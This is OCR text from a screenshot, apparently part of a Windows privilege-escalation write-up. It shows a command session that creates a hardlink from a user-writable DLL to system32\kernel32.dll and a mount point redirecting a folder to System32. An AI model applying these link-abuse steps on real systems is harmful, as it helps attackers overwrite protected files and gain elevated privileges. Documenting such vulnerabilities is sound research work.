 Dir
File Home Share View
This PC Windows (C:) temp Dir
Search Dir
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
bearlpe
Shortcuts
WER_BLOG
WER_VULN_FULL_F
OneDrive
This PC
Network
myDir 5/23/2019 3:51 PM File folder
x.dll 4/19/2019 12:37 PM Application extens... 594 KB
C:\windows\system32\cmd.exe
C:\Users\gdeleon\Desktop\LPE_Links>echo 555 >> c:\Windows\system32\kernel32.dll
Access is denied.
C:\Users\gdeleon\Desktop\LPE_Links>CreateHardlink.exe c:\temp\Dir\x.dll c:\Windo
ws\system32\kernel32.dll
Done
C:\Users\gdeleon\Desktop\LPE_Links>CreateMountPoint.exe c:\temp\Dir\myDir c:\Win
dows\System32
C:\Users\gdeleon\Desktop\LPE_Links>
先知社区
2 items